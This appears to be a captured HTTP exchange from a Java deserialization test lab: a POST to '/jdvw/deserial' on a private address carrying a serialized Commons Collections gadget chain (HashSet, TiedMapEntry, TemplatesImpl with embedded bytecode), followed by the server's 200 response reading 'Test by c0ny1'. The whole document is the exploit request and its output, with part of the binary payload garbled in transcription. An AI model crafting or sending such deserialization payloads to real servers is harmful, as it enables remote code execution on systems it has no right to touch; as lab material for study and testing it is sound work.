 POST /jdvw/deserial HTTP/1.1
Host: 10.211.55.3:8080
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113
Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://10.211.55.3:8080/jdvw/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=4B3BF8190E5A7DE36D4D6A4C178A8A4A
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 4982
��sr java.util.HashSet�D�����4 xpw ?@sr4org.apache.commons.collection
s.keyvalue.TiedMapEntry��қ9� � L keyt Ljava/lang/Object;L mapt Ljava/uti
l/Map;xpsr:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
WO�n��3 I _indentNumberI _transletIndex[
_bytecodest [[B[ _classt [Ljava/lang/Class;L _namet Ljava/lang/String;L _o
utputPropertiest Ljava/util/Properties;xp����ur [[BK� gg�7 xp ur [B�� �
T� xp ����3�
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Sat, 18 Apr 2020 19:01:32 GMT
Connection: close
Content-Length: 13
Test by c0ny1
回忆飘如雪